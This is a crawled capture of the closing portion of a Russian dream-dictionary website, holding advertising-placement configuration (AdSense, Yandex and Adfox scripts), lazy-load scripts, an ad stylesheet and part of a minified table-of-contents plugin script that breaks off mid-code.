src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769612350 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return 